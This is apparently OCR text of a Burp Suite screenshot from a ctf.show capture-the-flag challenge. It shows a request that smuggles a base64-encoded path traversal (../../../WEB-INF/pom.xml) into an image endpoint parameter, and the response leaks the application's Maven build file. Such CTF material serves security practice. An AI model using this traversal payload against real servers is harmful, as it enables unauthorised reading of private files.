 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /v/c?r=Li4vLi4vLi4vV0VCLUlORi9wb20ueG1s HTTP/1.1
2 Host: ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show/s/reg
9 Cookie: ctfshow=1FDF2EDB52575B7211982213C9F590A4
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 13:54:50 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Content-Length: 2097152
7
8 <project xmlns="http://maven.apache.org/POM/4.0.0"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
11 http://maven.apache.org/maven-v4_0_0.xsd">
12 <modelVersion>4.0.0</modelVersion>
13 <groupId>com.ctfshow</groupId>
14 <artifactId>FlagShop</artifactId>
15 <packaging>jar</packaging>
16 <version>1.0-SNAPSHOT</version>
17 <name>FlagShop</name>
18 <url>http://maven.apache.org</url>
19
20 <dependencies>
21
22
23 <dependency>
24 <groupId>ctfshow</groupId>
25 <artifactId>tiny-framework</artifactId>
26 <scope>system</scope>
27 <version>1.1</version>
28 <systemPath>${basedir}\lib\tiny-framework-1.0.1.jar</systemPath>
29 </dependency>
30 </dependencies>
31
32 </project>
? Search... 0 matches
INSPECTOR
Done
2,097,323 bytes | 550 millis